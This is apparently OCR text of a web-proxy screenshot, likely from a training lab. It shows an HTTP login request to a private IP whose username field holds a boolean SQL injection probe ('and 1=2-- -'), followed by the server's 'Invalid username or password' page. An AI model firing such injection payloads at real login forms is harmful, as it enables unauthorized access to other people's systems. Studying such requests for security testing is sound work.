 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.80.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.80.186
10 Connection: close
11 Referer: http://10.10.80.186/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=jxf' and 1=2-- -&password=password
Response
Pretty Raw Hex Render
\n
User Login
</h2>
29 <p>
Please fill in your credentials to login.
</p>
30
31 <div class="alert alert-danger">
Invalid username or password
</div>
32 <form action="/index.php" method="post">
33 <div class="form-group">
34 <label>
Username
</label>
35 <input type="text" name="username" class="form-control">
36 </div>
37 <div class="form-group">
38 <label>
Password
</label>
39 <input type="password" name="password" class="form-control">
40 </div>